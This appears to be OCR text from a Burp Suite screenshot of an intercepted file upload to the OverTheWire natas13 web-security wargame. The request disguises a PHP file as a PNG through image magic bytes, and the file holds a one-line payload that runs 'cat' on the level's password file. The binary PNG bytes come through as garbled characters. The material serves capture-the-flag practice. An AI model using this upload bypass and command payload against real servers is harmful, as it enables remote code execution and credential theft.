 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.1-40327 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Lea
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://natas13.natas.labs.overthewire.org:80
Time Type Direction Method URL
17:49:50... HTTP → Request POST http://natas13.natas.labs.overthewire.org/index.php
Request
Pretty Raw Hex \n
5 Authorization: Basic
6 Origin: http://natas13.natas.labs.overthewire.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjjPF9AAcAG2Ksn7f
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas13.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 sec-gpc: 1
15 dnt: 1
16 Connection: keep-alive
17
18 ------WebKitFormBoundaryjjPF9AAcAG2Ksn7f
19 Content-Disposition: form-data; name="MAX_FILE_SIZE"
20
21 1000
22 ------WebKitFormBoundaryjjPF9AAcAG2Ksn7f
23 Content-Disposition: form-data; name="filename"
24
25 oblo1ribgv.php
26 ------WebKitFormBoundaryjjPF9AAcAG2Ksn7f
27 Content-Disposition: form-data; name="uploadedfile"; filename="image.php"
28 Content-Type: application/x-php
29
30 PNG
31
32 IHDR#a¡¨sBIT|d tEXtSoftwaregnome-screenshotï¿>=iTXtCreation Time2025å¹´07æ 22æ ¥ æ æ ä° 19æ ¶02å 03ç§ PV,IDATH íÍA0
µ´ë4Sø ¼:6× D" H$ D" | ,¯5© U°!IEND®B`
33
34 <?php echo exec("cat /etc/natas_webpass/natas13")?>
35 ------WebKitFormBoundaryjjPF9AAcAG2Ksn7f--
Search 0 highlights
Event log (15) All issues